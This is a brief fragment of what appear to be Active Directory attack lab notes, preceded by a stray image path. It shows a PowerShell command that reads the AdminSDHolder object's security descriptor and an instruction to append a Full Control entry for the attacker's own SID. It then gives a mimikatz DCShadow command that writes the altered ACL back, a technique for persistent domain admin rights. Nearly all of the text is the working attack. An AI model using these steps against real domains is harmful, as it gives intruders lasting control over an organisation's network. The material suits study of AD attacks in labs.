 Modify ntSecurityDescriptor for AdminSDHolder to add Full Control for a user
(New-Object
System.DirectoryServices.DirectoryEntry("LDAP://CN=Admin
SDHolder,CN=System,
DC=moneycorp,DC=local")).psbase.ObjectSecurity.sddl
We just need to append a Full Control ACE from above for SY/BA/DA with our
user's SID at the end.
lsadump::dcshadow
/object:CN=AdminSDHolder,CN=System,DC=moneycorp,DC=local
/attribute:ntSecurityDescriptor /value:<modified ACL>